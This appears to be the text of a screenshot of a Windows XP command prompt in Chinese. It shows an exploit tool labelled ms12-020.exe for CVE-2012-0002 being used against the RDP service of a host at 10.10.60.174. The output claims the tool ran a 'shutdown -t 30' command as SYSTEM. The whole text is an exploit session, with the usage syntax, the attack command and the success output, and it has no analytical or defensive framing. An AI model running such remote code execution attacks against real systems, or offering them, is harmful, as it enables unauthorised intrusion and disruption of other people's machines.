 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\xiaozhu>cd c:\cve-2012-0002\
C:\cve-2012-0002>ms12-020.exe
------------------------------------------------
---------MS12-020 Remote Code Execution---------
-----------------CVE-2012-0002------------------
------------------------------------------------
Usage : ms12-020.exe [host] [port] [command]
C:\cve-2012-0002>ms12-020.exe 10.10.60.174 3389 "shutdown -t 30"
[ms12-020]Connecting to host [10.10.60.174] on port [3389]...
[ms12-020]Succeed! analysing....
[ms12-020]Remote Server:[Win 2k3 sp2] sending payload....
[ms12-020]Step1.......sent 131091 bytes
[ms12-020]Step2.......sent 65534 bytes
[ms12-020]Step3.......sent 85 bytes
[ms12-020]Step4.......running command[shutdown -t 30] as SYSTEM
[ms12-020]Done!Have a nice trip^_^
C:\cve-2012-0002>_